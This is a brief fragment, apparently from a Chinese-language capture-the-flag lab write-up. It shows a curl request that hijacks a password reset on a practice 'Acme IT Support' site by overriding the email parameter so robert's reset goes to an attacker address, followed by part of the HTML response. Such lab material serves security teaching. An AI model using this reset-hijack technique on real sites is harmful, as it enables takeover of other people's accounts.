 root@ip-10-10-11-40:~# curl 'http://10.10.68.98/customers/reset?email=robert@acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&email=hacker@custom
er.acmeitsupport.thm'
<!DOCTYPE html>
<html lang="en">
<head>
目标站点响应消息即可
    <title>Acme IT Support - Customer Login</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.12.0/css/all.css" integrity="sha384-ekOryaXPbeCpWQNxMwSWVvQ0+1VrStoPJq54shlYhR8HzQgig1v5fas6YgOqLoKz" crossorig
in="anonymous">
        <link rel="stylesheet" href="/assets/bootstrap.min.css">
    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">